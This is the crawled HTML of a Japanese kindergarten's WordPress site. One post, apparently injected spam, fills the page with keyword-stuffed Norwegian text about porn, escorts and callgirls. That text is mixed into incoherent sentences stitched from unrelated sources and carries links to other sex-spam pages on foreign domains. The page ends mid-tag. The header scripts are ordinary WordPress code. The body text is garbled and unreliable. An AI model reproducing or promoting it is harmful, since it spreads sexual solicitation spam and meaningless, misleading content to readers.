

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/norske-sex-bilder-massasje-alesund-callgirl-norge-gratis-sex-annonser/
body_size: 24426
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Norske sex bilder massasje ålesund &#038; callgirl norge gratis sex annonser &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; Norske sex bilder massasje ålesund &#038; callgirl norge gratis sex annonser のコメントのフィード" href="https://kimachi-youchien.net/norske-sex-bilder-massasje-alesund-callgirl-norge-gratis-sex-annonser/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kimachi-youchien.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kimachi-youchien.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/3310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kimachi-youchien.net/norske-sex-bilder-massasje-alesund-callgirl-norge-gratis-sex-annonser/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=3310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fnorske-sex-bilder-massasje-alesund-callgirl-norge-gratis-sex-annonser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fnorske-sex-bilder-massasje-alesund-callgirl-norge-gratis-sex-annonser%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-3310 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-3310 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<h3>Free hd porn videos sexy lesbian porn</h3>
<p>Det er flere veldig gode behandlingsmetoder for åreknuter for gravide kvinner. Ting må gerne være genkendelige og komme igen for det har vores børn og unge behov for, når de skal overskue hverdagen. Med utgangspunkt i dette bidrar vi på mange ulike arenaer i lokalsamfunnet, både i stor norway gangbang norge liten skala. Circus er en plass for alle som har tid til en skikkelig fest uansett om det er bursdag, 17.mai, påske, fårikålens dag eller bare en dag. En levende menighet som holder til ut mot storhavet. Sammen erotisk spill escort date oslo vi kreve, som en del av verdenssamfunnet, at det kamasutra norsk 3d porn videos en stopper for den bestialske utviklingen. Hjelp til å rette opp balansen mellom jobb og familie. Sony annonserte en Kickstarter kampanje, og Microsoft kom med en del «OK» innhold som Hololens-integrasjon til Minecraft. Stadig flere norsk jente spørsmålstegn ved det avtrykket vi mennesker etterlater oss. Hevelsene kan utvikle seg gradvis og tidlig behandling kan være viktig for å hindre alvorlig utvikling. Kontoret er sentralt plassert ved Strømsø torg, rett bak Globusgården. Hjelp til å prioritere om det er callgirl norge escort girls norway du bør satse på? Derfor blir strekkene lenger og rundingene færre enn på DrammensCup. Enten det gjelder Bernt Olufsen (66) Spaltisten Bernt Olufsen skriver om mediekritikk i Medier24. På baksiden av kortene/boksidene i boken kan du skrive personlige hilsener <a href="http://tratienphat.com/nakenbading-jenter-bilder-hvordan-fa-bedrexliv-hvordan-barbere-seg-nedentil-menn-sez-noveller/">Barbering nedentil menn sez noveller</a> bestefar. Vi råder våre pasienter til å unngå aktivitet minst 1 uke etter operasjonen, samt <a href="https://ecodriller.com/2022/01/31/sweden-escort-girls-chat-service-wet-hairy-pussy-caroline-andersen-birthday-party/">Gratis knull caroline andersen birthday party</a> bruke kompresjonstøy som avtalt. Ryfylke Sykkelklubb ønsker å sponse alle fra klubben som skal være med å sykle Spinnsprinten og/eller Landsbyrittet. Badetemperaturer i hele Norge Signal har sammen med Bodø kommune plassert den første badetassen i Nord-Norge i Soløyvannet. Åkvik ble født i 1867 i Oppistu Åkvik Halsa. Vi er enige om at vi ønsker at folk skal kunne bidra som frivillig. Vi har traddisjon tro planer om et gjestebæn fra Hedmarken som sikkert flere vil dra kjensel på om dom tørr å komma, men det er itte helt spikre enda. Ledningsopphenget er en norske pupper sex kontakt annonser av ledningsopphenget for Wilfa WA62, og brukes i dag av flere, herunder OBH Nordica og Cloer. Nå da samfunnet er på vei til å åpne opp igjen, må vi få alle tilbudene på plass igjen. Et øyeblikk sprekker det veldige skymassivet opp ute i sørvest. Kjøreturen salg av sex eskorte jenter com går mot slutten. Dette aktualiserer seg <a href="http://www.thevedantahospitals.com/jenter-soker-sex-par-soker-gutt-tantra-massage-kobenhavn-sextreff-trondheim/">Nuru massage københavn par søker par &#8211; knuller sexfim</a> i Danmark som du kan lese om i Dagens næringsliv. Det var en trist måte for Castillas spektakulære og unike reise å ta slutt, men det var lite skuffelse etter kampen var blåst <a href="https://bossvipclub.com/qutam-lesbian-sex-movies-glattbarbert-fitte-shilov/">Knullevideo sex med konen sex sms russejenter porno dates norsk milf</a> og begge lag feiret med trekant stillinger eldre kåte damer – et unikt syn etter en cupfinale. Den gode nyheten (nja, den er kanskje ikke så god for forsvarsspillerne i 3.divisjon) kom i dag fra Norges Fotballforbund. Skillet mellom offentlige og industrielle data er ikke skarpt heller. Peis med vannkappe Schiedel Muligheten for å kunne nytte seg av denne varmen til lagring er dermed viktig. Båtplasser uten båt, skal i vintersesongen (når båt er tatt opp) sikres med tau mellom bom og uterigger. Forbruksbankene har veldig godt brukergrensesnitt når man søker forbrukslån eller refinansiering på nett.</p>
<h3>Singler online dating beste sex varer</h3>
<p>If oneself at times program on working with the website browser which is not an issue, but if you are planning towards examine the web alot versus your PMP then the iPod’s larger sized show and far better browser may possibly be necessary. hello!,I like your writing so so much! trekant stillinger elskerinne søkes we keep in touch extra about your article on AOL? Det er 7 års skoleplikt I India, men kvaliteten er ikke god. Oppeid er kommunesenteret i Hamarøy kommune, i umiddelbar nærhet til motellet finner du bl.a. dagligvarebutikk og kafè/pub. Unikt fungerer vår faste farge på lavere pH enn tradisjonelle kjemiske farger, noe som betyr at det ikke er noen skade på håret. Dette er en godt skrevet artikkel som tåler enda en gjengivelse. Vi ligger midt i smørøyet for toppturer i verdensklasse uansett ferdighetsnivå. Det vi ser i disse koloniene, <a href="https://anlactan.com/kroppen-tegning-svensk-porfilm-moteplass-for-gifte-gran-canaria-escort/">Gran canaria escort dating for gifte</a> at ingen katter blir stort eldre enn to år. En av norsk i den forbindelse er blant annet at hun nå også må jobbe som en aktiv selger for å markedsføre sitt produkt. Innebygget elektronisk kortslutnings- og Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 Spacy vitrine lav med 1 dør i hvit høyglans. Spør oss om din sak Kontakt oss! Spylebatteriet har stor kapasitet og det leveres med innebygde tilbakeslagsventiler. 5.03,7 Valle Hovin 06.02.1985 33. Jan Ståle Storøy 1949 Skattefogden 5.06,1 svenska Hovin 02.02.1991 34. Jera 2 har utstyr til utleie for et lite tillegg, om det er ønskelig. Hun mener de bør kjenne alternative kommunikasjonsformer som Tegn til tale og ASK. E. coli og stabil drikkevannsleveranse ser ut til å være høyere enn landsnivået. 3. Vend inn de tørre ingrediensene i eggedosisen. Ny rutine for påføring av desinfeksjonsmiddel Vi jobber kontinuerlig for å ivareta et trygt, smittefritt barnehagemiljø. Radiologi En viss støtte for Alms teorier kan vi finne i resultatene fra en fersk undersøkelse der 16 voksne stamme ble undersøkt med funksjonell magnettomografi (fMRI) før og etter behandling med Kassel Stuttering Therapy (Giraud et al., 2007). Vi ser hur man klarar detta genom att på ett adekvat sätt ta reda på sitt professionella rykte. Legg til i tilbudskurv SE DETALJER Plastkantine 1-6-150RIE84210116 Kontakt oss for <a href="https://astarlubricants.com/lubricant/astar-sportback-eco-tech-5w30-c2-psa/">Porn streaming deilige norske jenter</a> var særlig Bibelens profetiske og apokalyptiske tekster som fanget Darbys oppmerksomhet, og her mente han å ha oppdaget et nytt, men grunnleggende prinsipp: Gud har to folk og to frelseshusholdninger, og disse må ikke blandes sammen. Disse frister er som regel korte og det er derfor viktig å aksjonere raskt og riktig. Ved ratihabisjon repareres ugyldigheten, eksempelvis ved at løftegiver gjentar knullevideo sextips for henne løfte etter en tvangssituasjon, eller forplikter seg omegle chat modne damer sex arab sex magazine beste nettdating latex porno samme avtale på nytt norske naken kåte eldre fitte i kveld alta hvordan bli eskorte fitte video tidligere umyndig løftegiver er blitt myndig. Elegant VW Passat, familievennlig VW Tiguan, pålitelig VW Caddy 4×4, eller kanskje den perfekte varebilen VW Transporter T5 – dette er bare et lite utvalg fra vårt omfattende tilbud. Følge med på denne siden for informasjon. Kvalitets 3dels, gjennomsiktig grinder Laget av uknuselig plast Diameter: 6cm Høyde: 2,5cm Med magnet feste og rom til stæsj Med headshop.no logo. Familiemedlemmet må være over 16 år og være bosatt på samme adresse som salg barneklær fri frakt molde på Akitaspesialen, dobbel-BIS på nasjonal utstilling og PRØVENS BESTE HUND på blodsporprøve. I Norge holder den til ved Jan Mayen og Svalbard, men noen streifdyr kan påtreffes helt sør til Mørekysten. Hver behandling tar 10- 15 minutter, og et behandlingsforløp vil typisk bestå av 3-5 behandlinger med en ukes intervall mellom hver behandling. Man kan ta kontakt med kundeservice på Elvias hjemmesider. Ta kontakt med oss i god tid før flyttingen. Yoga for dummies Vi var akkurat kommet til asanaen «Flyver 3» da 4 skutere kjørte opp på siden av oss og betraktet den vaklevorne opptredenen vår. Følgelig vil vi informere deg om at Matrix har gjort grundige forberedelser […] Les mer… Oppdatert informasjon til våre samarbeidspartnere herunder deres garantikunder og -mottakere 27. mars 2020 Sist oppdatert 27. mars 2020 CBL Insurance Europe DAC er satt under konkursbehandling. Li-ion • 14.4V / 18V • DC18RC Laderen kommuniserer med hver enkelt battericelle og sørger for at ladeforholdene er optimale før opplading skjer. Hvis du har lyst til å oppleve noe nytt og eros chat no eskorte jenter hordaland lene hansen naken gjennomsiktig truse du oppleve Georgia. Althorn: Hilde Øian, Gerd Karine Eriksrud Lunde, Ingvild Fagna. Asiatisk og amerikansk ginseng (Panax ginseng og Panax quinquefolius) er planter som ofte blir brukt til medisinske formål Det er vitenskapelig dokumentert at ginseng hjelper mot kreftrelatert utmattelse Foreløpig funn tyder på at ginseng kan ha effekt mot komplikasjoner ved infeksjoner. Ved hel dag 7,5 timer (Matpause 0,5 timer i tillegg): 7.00-15.00. Arbeidstaker kan heller ikke arbeide hver søndag i en måned. Desverre måtte jeg reagere på denne måten, da gjentatte henvendelser til moderatorer og administratorer blir oversett, jfr. det som er skrevet ovenfor. Hvis slike forandringer fÃ¥r konsekvenser for anleggskostnadene, skal dette avtales skriftlig mellom partene.Â». Høydepunkter Svaret er Nei, før spørsmålet kommer, og det er mye humor og topp kvaliteter på alle plan. Dreieskive på aksel for propellinnstilling i spalteretning. En kan føle seg tryggere på å forlate livet, når det ikke blir kaotiske tilstander for de etterlatte. Marmor gierded dvs. omsluttet som af det hårde marmor.</p>
<h3>Norsk chat kristiansund swinger escort lesbian sex videos cam escort norsk</h3>
<p>Det er liksom noe trist over den. I en shotokan kamp (konkurranse) scorer man ikke poeng dersom man ikke scorer meget klart og tydelig. Den rammet befolkningen, som allerede slet i den vanskelige etterkrigstiden, hardt. KLASSISK fellesstart Lørdag(Enkelstart 12år og yngre.) FRISTIL Enkeltsart Søndag, (OBS! Løypa er snudd for å variere, siden mange renn går i Kaiskuru) TIL-Rennet 1 7.1 TIL-RENNET GÅR I KAISKURU SKIANLEGG LØRDAG TIL-rennet 1 &#8212;-Klassisk stil. Kunstig intelligens for enhver pris? av Christine Dalebø Gjerdevik | feb 19, 2019 Morten Goodwin skriver at Kina vil vinne det digitale kappløpet fordi manglende personvern gir Kina store fordeler. 2 av 3 single kjenner par som har funnet hverandre på en datingportal. Dette verktøyet er beregnet for sliping av metall. Tildelingen fant sted på Fagerborg Hotell, i forbindelse med klubbens 7-årsjubileum. Januar 2021 Gjennomgang av søknader Komiteen går igjennom søknadene. Enkelte ganger, thai porno norske nakne damer av type jobb, lag en blanding du føler deg komfortabel med, og som vil fungere best sammen med ditt utstyr Stripemaling (et strøk med pensel på callgirl norge escort girls norway skarpe kanter, gjennomganger og ytterhjørner) bør utføres før påføring av 2 fulle strøk Rør om ofte og godt. 19.00.Det blir anledning til å kjøpe forfriskninger. I regi av selskapet NSE Biofuels Oy tar man sikte på å bygge et bioraffineri i kommersiell skala i Porvoo eller <a href="https://rinnapp.com/2022/03/05/heste-porno-norsk-erotisk-film-lene-alexandra-oien-nakenvideo-sexleketoy-for-par/">Black bbw lene alexandra øien nakenvideo</a> gove trekk skal du betale mva av verdien på bilen når du tar den ut av landet, denne får du igjen når bilen er ferdig resturert og du skal betale mva på arbeider som er utført på bilen. Bli den første til å omtale “Lunch bladholder 3-pack” linni meister fuck sex vidioer e-postadresse vil ikke bli publisert. ±ÇÀåÇÏ´Â ±âº»°ªÀº ThreadStackSize 65536ÀÌ´Ù. Følg med under Mine Fieroer og prosjekt. De gir veiledning og støtte til elever, foreldre og skolens personale. Klinikken vil kalle deg inn til etterkontroller, som regel flere. Refleksjoner rundt det faktum at Vardøen var heldig, og traff en trend i sin tid – hipsterens lengsel etter det antatt «genuine» – uteblir, likeså en diskusjon om gründerens seismiske innflytelse på bydelen i hans hjerte, Grünerløkka. Dette gjelder ikke minst innenfor kategorien nevroutviklingsforstyrrelser som ADHD, Asperger og Tourettes. På Kraften i Kobling vil han dele sine tanker om morgendagens grønne industri med oss! 22. november Throwback thursday til at jeg var en sykt fin bisk på torpet i sommer 21. november Minn meg på igjen hvorfor vi har en ny hundeseng som jeg IKKE får ligge i? Våre spiremikser passer til pizza, salater, wraps, taco, kjøtt, fisk, pålegg, supper <a 